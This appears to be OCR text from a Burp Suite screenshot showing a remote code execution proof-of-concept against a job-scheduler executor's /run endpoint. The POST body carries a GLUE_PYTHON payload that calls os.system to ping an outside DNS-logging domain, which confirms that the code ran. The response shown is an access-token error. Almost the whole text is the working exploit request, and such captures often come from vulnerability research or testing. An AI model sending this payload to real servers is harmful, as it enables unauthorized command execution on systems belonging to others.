 Send Cancel < > Target: http://your-ip:9999 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 POST /run HTTP/1.1
2 Host: your-ip:9999
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 407
10
11 {
12 "jobId":1,
13 "executorHandler":"demoJobHandler",
14 "executorParams":"demoJobHandler",
15 "executorBlockStrategy":"COVER_EARLY",
16 "executorTimeout":0,
17 "logId":1,
18 "logDateTime":1586629003729,
19 "glueType":"GLUE_PYTHON",
20 "glueSource":"import os\nos.system('ping 0e6ee0e0f3.ipv6.1433.eu.org.')"
,
21 "glueUpdatetime":1586699003758,
22 "broadcastIndex":0,
23 "broadcastTotal":0
24 }
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=UTF-8
3 content-length: 47
4
5 {"code":500,"msg":"The access token is wrong."}